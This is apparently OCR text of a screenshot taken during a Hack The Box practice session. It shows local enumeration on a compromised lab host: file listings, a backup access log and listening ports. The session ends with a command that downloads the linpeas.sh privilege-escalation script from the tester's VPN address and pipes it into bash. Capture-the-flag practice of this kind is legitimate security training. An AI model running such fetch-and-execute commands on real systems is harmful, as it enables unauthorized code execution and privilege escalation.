 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Tue Jul 7
11:21
root@gibson
File Edit View Search Terminal Help
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy se(1/1 results) [1709/1732]
Last login: Tue Jul  7 15:17:25 2020 from 10.10.14.2
reader@book:~$ ls
backups  lse.sh  user.txt
reader@book:~$ cd backups/
reader@book:~/backups$ ls
access.log  access.log.1
reader@book:~/backups$
reader@book:~/backups$ ls -la
total 12
drwxr-xr-x 2 reader reader 4096 Jan 29 13:05 .
drwxr-xr-x 7 reader reader 4096 Jan 29 13:05 ..
-rw-r--r-- 1 reader reader    0 Jan 29 13:05 access.log
-rw-r--r-- 1 reader reader   91 Jan 29 13:05 access.log.1
reader@book:~/backups$ cat access.log.1
192.168.0.104 - - [29/Jun/2019:14:39:55 +0000] "GET /robbie03 HTTP/1.1" 404 446 "-" "curl"
reader@book:~/backups$ ss -lnpt
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 128 127.0.0.53%lo:53 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
LISTEN 0 511 *:80 *:*
LISTEN 0 128 [::]:22 [::]:*
reader@book:~/backups$
reader@book:~/backups$ curl 10.10.14.2:8000/linpeas.sh | bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
62 220k 62 136k 0 0 165k 0 0:00:01 --:--:-- 0:00:01 165k
[0] 0:sudo  1:bash- 2:[tmux]*Z "parrot" 11:21 07-Jul-20